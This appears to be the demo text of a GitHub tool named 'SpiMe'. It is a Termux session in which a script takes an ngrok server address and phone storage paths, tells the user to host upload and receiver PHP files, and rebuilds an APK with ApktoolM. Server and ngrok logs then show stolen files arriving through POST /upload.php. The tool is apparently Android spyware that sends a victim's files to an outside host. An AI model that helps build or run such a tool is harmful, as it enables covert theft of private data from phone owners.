 7wp81x@termux:SpiMe#
7wp81x@termux:SpiMe#
7wp81x@termux:SpiMe# bash spim3.sh
SPIME
v1.0
[-] Github: https://github.com/7wp81x
[-] Author: 7wp81x
[?] Enter HTTP/HTTPS server: https://dc81-124-105-102-227.ngrok-free.app
[?] Enter path ('done' if finished): /storage/emulated/0/Download/Files
[?] Enter path ('done' if finished): done
[*] Upload 'upload.php' and 'reciever.php' to your server.
[+] Compile: /storage/emulated/0/SpiMe/decompiled
[+] Launching ApktoolM...
7wp81x@termux:SpiMe# cd Files
7wp81x@termux:Files# tail -f Log.log
Received File: 5e916b9af948cc5688d8ae63615c148e.png
Output: Uploaded/127.0.0.1_5e916b9af948cc5688d8ae63615c148e.png
7wp81x@termux:SpiMe# cd Files
7wp81x@termux:Files# php -S 127.0.0.1:8080
[Wed ] PHP 8.3.8 Development Server (http://127.0.0.1:8080
) started
[ ] 127.0.0.1:47706 Accepted
[ ] 127.0.0.1:47706 [200]: POST /upload.php
[ ] 127.0.0.1:47706 Closing
ngrok (Ctrl+C to quit)
Help shape K8s Bindings https://ngrok.com/new-features-update?ref=k8s
Session Status online
Account (Plan: Free)
Version 3.11.0
Region
Latency 71ms
Web Interface http://127.0.0.1:4040
Forwarding https:/ -> h
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.97 0.97
HTTP Requests
-------------
14:52:35.397 UTC POST /upload.php 200 OK
[0] 0:php* "localhost" 4